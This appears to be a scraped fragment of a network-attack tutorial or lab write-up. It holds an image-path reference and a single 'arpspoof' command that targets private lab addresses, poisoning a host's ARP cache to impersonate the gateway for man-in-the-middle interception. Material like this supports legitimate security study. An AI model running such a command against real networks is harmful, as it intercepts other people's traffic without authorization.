 arpspoof -i eth0 -t 192.168.75.129 192.168.75.2